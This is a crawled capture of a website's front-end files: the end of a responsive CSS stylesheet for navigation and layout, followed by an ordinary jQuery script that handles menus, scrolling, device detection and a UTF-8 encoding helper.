  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {float: left;}
  .col-mm-12 {width: 100%;}
  .col-mm-11 {width: 91.66666667%;}
  .col-mm-10 {width: 83.33333333%;}
  .col-mm-9 {width: 75%;}
  .col-mm-8 {width: 66.66666667%;}
  .col-mm-7 {width: 58.33333333%;}
  .col-mm-6 {width: 50%;}
  .col-mm-5 {width: 41.66666667%;}
  .col-mm-4 {width: 33.33333333%;}
  .col-mm-3 {width: 25%;}
  .col-mm-2 {width: 16.66666667%;}
  .col-mm-1 {width: 8.33333333%;}
  .logo img{max-width:400px;}
}
/*屏幕宽度为480px以下，手机版*/
@media screen and (max-width: 480px) 
{

    .positionBox .titleBar h1{display:none;} 
    .positionBox .titleBar span{display:block;}  
}
/*屏幕宽度为768px以下，手机版*/
@media screen and (max-width: 767px) 
{
    #rightBox{float:left;}
	.navbar{min-height:50px;}
	.navbar-default .navbar-collapse, .navbar-default .navbar-form{}
	.navbar-toggle{border:0px}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {}
	.navbar-default .navbar-toggle .icon-bar{}
	.navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
	.navbar-default .navbar-nav > li {}
	.navbar-default .navbar-nav > li:last-child{border: none;}
	.navbar-default .navbar-nav > li > a{color:#fff;}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #fff;}
	.navbar-default .navbar-nav > li > a:hover,
	.navbar-default .navbar-nav > li > a:focus,
	.navbar-default .navbar-nav > .active > a, 
	.navbar-default .navbar-nav > .active > a:hover, 
	.navbar-default .navbar-nav > .active > a:focus,
	.navbar-default .navbar-nav > .open > a, 
	.navbar-default .navbar-nav > .open > a:hover, 
	.navbar-default .navbar-nav > .open > a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{background:url(alpha.png); color: #fff;}
	#navbar{border:0px;background:url(alpha.png);}
	.navbar .dropdown-menu li a{line-height:30px;display:block;}
	.navbar .dropdown-menu li a:hover{background:url(alpha.png);}
	.navbar .dropdown-menu li ul li a{color:#fff;padding-left:40px}
	.navbar .dropdown-menu li ul li ul li a{color:#fff;padding-left:60px}
	.navbar .dropdown-menu a span{display:inline;}
	.about_box section img{margin:10px 15px 0px 0px;max-width: 180px;height:auto;} 
	.logo{text-align:center}
	.logo img{max-width:700px}
	footer{ margin-bottom:50px;}
	#app_menudown{ display:block; }
	#cmsFloatPanel{display:none;}
	.slider__arrows-item {display:none;}

    .mobile{margin:0px;padding:0px;}
    
    .indexNavigationGroup{display:block;}
    
    .positionBar .title{display:none;} .positionBar{background:#eee;}
    .positionBar span{margin:0px;float:left;padding-left:10px;}
    .positionBar span a{font-size:12px;color:#333;line-height:40px;text-decoration: none;}
    .positionBar span a:hover{color:#000}
    .positionBar .moreMenu{width:100%;}
    .navigationBox{right:0px;width:100%;}  
    .welcomeBox{display:none;}
   
   
    .newsList li .time{display:none}
    .newsList li .tit{margin-right:0;}
    .detailTitle{margin-left:0}

    .tel{padding-top:0px;margin-bottom:20px;text-align:center;}
    .address{padding-top:0px;margin-bottom:20px;text-align:center;float:left}
    .linkBox .titleBar{position:relative;overflow:visible;}
    .linkBox .titleBar h1, .linkBox .titleBar span{display:none;}
    .linkBox .linkList{position:absolute;left:0;top:0px;text-align:center;width:100%}
    .linkBox .linkList li{display:inline;margin:0;padding:0}
    .tel{display:none;}
    .address{display:none;}
}
/*屏幕宽度为768px以上*/
@media screen and (min-width: 768px) 
{
    #navbar{float:left;padding:0px;margin:0px;}
	.navbar-nav > li{border-right: 1px solid #ddd;}
	.navbar-nav > li:first-child { border-left:0; }
	.navbar-nav > li:last-child{  }
	.navbar-nav > li > a {transition:background 0.4s; text-align: center;}
	.navbar-default .navbar-nav > li > a{line-height: 50px;padding:0px;min-width:90px;}
    .navbar-default .navbar-nav > li > .selected {background:#3477c8; color: #fff;}

	.navbar-default .navbar-nav > li > a:hover,
	.navbar-default .navbar-nav > li > a:focus,
	.navbar-default .navbar-nav > .active > a,
	.navbar-default .navbar-nav > .active > a:hover,
	.navbar-default .navbar-nav > .open > a,
	.navbar-default .navbar-nav > .open > a:hover,
	.navbar-default .navbar-nav > .open > a:focus {background:#3477c8; color: #fff;}
	.navbar-default .navbar-nav-e > li > a{font-weight: normal; }
	.navbar .dropdown-menu{background:#3477c8;border:none;color:#fff;padding:0px;border-radius:0px;min-width: 145px;}
	.navbar .dropdown-menu li a{color:#fff;line-height:35px;padding:0px;text-align:center;font-size:12px;}
	.navbar .dropdown-menu li a:hover{background:#abcf63;}
	.navbar .dropdown-menu li ul{display:none;position:absolute;z-index:9999;margin-top:-35px;margin-left:145px;width:145px;background:#3477c8;}
	.navbar .dropdown-menu li ul a{display:block;}
	.navbar .dropdown-menu li ul li ul{display:none;position:absolute;z-index:9999;margin-left:145px;}
	.navbar .dropdown-menu a span{display:none;}
	#app_menudown{ display:none; }
	.footer_nav{display:none; }
}

/*屏幕宽度为992px以上*/
@media screen and (min-width:992px) {
	.navbar-default .navbar-nav > li > a{min-width:120px;}
}

/*屏幕宽度为1200px以上*/
@media screen and (min-width:1200px) {
	.navbar-default .navbar-nav > li > a{min-width:145px; /*padding兼容低版IE*/}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-02.g52j7.com:8443/qyzq/static/2/js/common.js
body_size: 1245
content:
function IsPC()  
{  
    var userAgentInfo = navigator.userAgent;  
    var Agents = new Array("Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod");  
    var flag = true;  
    for (var v = 0; v < Agents.length; v++) {  
       if (userAgentInfo.indexOf(Agents[v]) > 0) { flag = false; break; }  
    } 
    //alert(flag);
    return flag;  
}

$(document).ready(function(){
    //返回顶部
    $("#gototop").click(function(){
      $("html,body").animate({scrollTop :0}, 800);return false;
    });
    $("#gotocate").click(function(){
       $("html,body").animate({scrollTop:$("#classification").offset().top - 50},800);
       return false;
    });

    $("ul.menu_body").each(function(){
    if ($(this).text().replace(/[\r\n ]/g,"").length<=0) {$(this).prev().remove();} //去掉span
    });

    $("#firstpane span").click(function(){
      var spanatt = $(this).next("ul").css('display');
      if (spanatt == "block"){
          var spantext = "+";
          // $(this).prev().removeClass("left_active");
      }else{
          var spantext = "-";
          //$(this).prev().addClass("left_active");
      }
      $(this).html(spantext).addClass("current").next("ul").slideToggle(300).siblings("ul");
    });
    //导航无分类就隐藏
    if($("#firstpane").children().length == 0)
    {
        $("#classification").hide();
    }
    if($(".firstSelected") != null)
    {
        $(".firstSelected").next("span").html("-");
        $(".firstSelected").next("span").next("ul").slideToggle(300);
    }
  
    $("#smallSearch").click(function(){
        $(".searchBox").slideToggle();
    });
});

//把导航中没有子元素的ul和展开按钮删除
$('.dropdown').each(function(i){
	var len = $(this).children(".dropdown-menu").children().length;
	if(len==0)
	{
	    $(this).children("#app_menudown").hide();
	    $(this).children(".dropdown-menu").hide();
	    
	    $(this).children('.dropdown-toggle').dropdownHover();
        $(this).children('a.dropdown-toggle').one('click',function(){ location.href= $(this).attr('href'); });
	}
})

//如果是电脑版的就鼠标悬停展开下级菜单
if($(window).width() >= 768 && IsPC())
{
    $('.dropdown-toggle').dropdownHover();
    $('a.dropdown-toggle').one('click',function(){ location.href= $(this).attr('href'); });
    $(".dropdown-menu li").hover(function(){$(this).children("ul").toggle();}); 
}

//底部产品
$(".bottomButton").click(function(){
    for(var i = 1;i < 4;i++)
    {
        if ($(this).attr('id') == "bottomProductBtn" + i) {
            $("#bottomProductBtn" + i).addClass("selectedBottomButton");
            $("#bottomProductList" + i).show();
            $("#bottomProductTitle" + i).show();
        } else {
            $("#bottomProductBtn" + i).removeClass("selectedBottomButton");
            $("#bottomProductList" + i).hide();
            $("#bottomProductTitle" + i).hide();
        }
    }
});

function utf16to8(str) {  
    var out, i, len, c;  
    out = "";  
    len = str.length;  
    for(i = 0; i < len; i++) {  
    c = str.charCodeAt(i);  
    if ((c >= 0x0001) && (c <= 0x007F)) {  
        out += str.charAt(i);  
    } else if (c > 0x07FF) {  
        out += String.fromCharCode(0xE0 | ((c >> 12) & 0x0F));  
        out += String.fromCharCode(0x80 | ((c >>  6) & 0x3F));  
        out += String.fromCharCode(0x80 | ((c >>  0) & 0x3F));  
    } else {  
        out += String.fromCharCode(0xC0 | ((c >>  6) & 0x1F));  
        out += String.fromCharCode(0x80 | ((c >>  0) & 0x3F));  
    }  
    }  
    return out;  
} 